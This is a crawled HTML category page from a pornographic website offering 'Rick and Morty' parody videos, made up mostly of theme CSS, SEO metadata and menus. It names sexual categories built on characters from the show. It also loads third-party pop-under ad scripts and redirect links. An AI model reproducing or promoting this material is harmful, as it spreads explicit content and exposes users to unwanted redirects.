

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/
body_size: 22863
content:
<!DOCTYPE html>


<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script src="https://ads.cdngain.com/tools/pop.js?domain=rick-and-morty-porn.vyxxx.com&path=%2Fcartoon-b1%2Fporngame-b1%2F&limit=2" id="labeldollars-pop"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W6T8ESLHEJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W6T8ESLHEJ');
</script>
	
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="
">

<!-- Meta social networks -->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #5bccf6!important;
	}

			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 26px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #5bccf6;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #5bccf6!important;
		background-color: #5bccf6!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #5bccf6!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #5bccf6!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 33.33%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 33.33%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->


<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>rick and morty parody porn - Rick and Morty Porn</title>
<meta name="description" content="Whats exciting in our latest rick and morty parody porn Videos on Rickandmorty-porn.com Read more"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/" />
<link rel="next" href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="rick and morty parody porn - Rick and Morty Porn" />
<meta property="og:description" content="Whats exciting in our latest rick and morty parody porn Videos on Rickandmorty-porn.com Read more" />
<meta property="og:url" content="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/" />
<meta property="og:site_name" content="Rick and Morty Porn" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="rick and morty parody porn - Rick and Morty Porn" />
<meta name="twitter:description" content="Whats exciting in our latest rick and morty parody porn Videos on Rickandmorty-porn.com Read more" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://rickandmorty-porn.com/#person","name":"rick morty"},{"@type":"WebSite","@id":"https://rickandmorty-porn.com/#website","url":"https://rickandmorty-porn.com","name":"rick morty","publisher":{"@id":"https://rickandmorty-porn.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/#webpage","url":"https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/","name":"rick and morty parody porn - Rick and Morty Porn","isPartOf":{"@id":"https://rickandmorty-porn.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//rickandmorty-porn.com' />
<link rel="alternate" type="application/rss+xml" title="Rick and Morty Porn &raquo; Feed" href="https://rickandmorty-porn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rick and Morty Porn &raquo; Comments Feed" href="https://rickandmorty-porn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rick and Morty Porn &raquo; rick and morty parody porn Category Feed" href="https://rickandmorty-porn.com/category/rick-and-morty-porn/rick-and-morty-parody-porn/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://rickandmorty-porn.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://rickandmorty-porn.com/wp-content/themes/retrotube/style.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rickandmorty-porn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rickandmorty-porn.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rickandmorty-porn.com/wp-json/wp/v2/categories/2022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rickandmorty-porn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
 #more {display: none;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function myFunction() {
  var dots = document.getElementById("dots");
  var moreText = document.getElementById("more");
  var btnText = document.getElementById("myBtn");

  if (dots.style.display === "none") {
    dots.style.display = "inline";
    btnText.innerHTML = "Read more"; 
    moreText.style.display = "none";
  } else {
    dots.style.display = "none";
    btnText.innerHTML = "Read less"; 
    moreText.style.display = "inline";
  }
}

jQuery(document).ready(function(){
  jQuery("button#myBtn").click(function( ){
  myFunction();
    });  }); </script>
<!-- end Simple Custom CSS and JS -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #030e12; }
</style>
			<style>
 
.single-post	div#vdl::before {
    content: "";
    display: block;
    width: 100% !important;
   
    height: 100% !IMPORTANT;
    position: absolute;
    z-index: 11;
}
</style>
	
	
	
	  <script src="http://go.best-porngame.com/combined.js" cf-async="false"></script>
<script>
	 BetterJsPop.add('https://www.join-xxx.direct/go/47e9d53c-c516-49e6-acd5-c189df742d2b?');
		   BetterJsPop.add('https://www.join-xxx.direct/go/8530ab45-518f-42f5-9b46-8e8578b41cab?');
   BetterJsPop.add('https://www.join-xxx.direct/go/b7cc8dd4-7dc0-4b7a-b987-7257455fbf24?');
  
                  
                        </script>		
	
	
</head>

<body
class="archive category category-rick-and-morty-parody-porn category-2022 custom-background wp-theme-retrotube group-blog hfeed">
	<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://rickandmorty-porn.com/" rel="home" title="Rick and Morty Porn"><img src="
										https://rickandmorty-porn.com/wp-content/uploads/2021/07/Rick-and-Morty-Porn-logo.png					" alt="Rick and Morty Porn"></a>
				
									<p class="site-description">
											Rick and Morty HQ Premium Porn Videos</p>
							</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://rickandmorty-porn.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>										<div class="happy-header">
					<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-100&slot_id=452" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 100px;"></script>				</div>
					</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-12" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://rickandmorty-porn.com">Home</a></li>
<li id="menu-item-13" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13"><a href="https://rickandmorty-porn.com/categories/">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a href="https://rickandmorty-porn.com/tags/">Tags</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2106"><a href="https://rickandmorty-porn.com/actors/">Actors</a>
	<ul class="sub-menu">
		<li id="menu-item-2157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2157"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/">Rick and Morty Summer Porn</a>
		<ul class="sub-menu">
			<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-porn-summer/">rick and morty porn summer</a></li>
			<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2159"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-sexy-summer/">rick and morty sexy summer</a></li>
			<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-summer-and-morty-porn/">rick and morty summer and morty porn</a></li>
			<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2161"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-summer-hentai/">rick and morty summer hentai</a></li>
			<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2162"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-summer-naked/">rick and morty summer naked</a></li>
			<li id="menu-item-2163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2163"><a href="https://rickandmorty-porn.com/category/rick-and-morty-summer-porn/rick-and-morty-summer-porn-game/">rick and morty summer porn game</a></li>
		</ul>
</li>
		<li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2145"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/">Rick and Morty Beth Porn</a>
		<ul class="sub-menu">
			<li id="menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2148"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/rick-and-morty-porn-beth/">rick and morty porn beth</a></li>
			<li id="menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2147"><a href="https://rickandmorty-porn.com/category/rick-and-morty-beth-porn/rick-and-morty-beth-porn-rick-and-morty-beth-porn/">rick and morty beth porn</a></li>
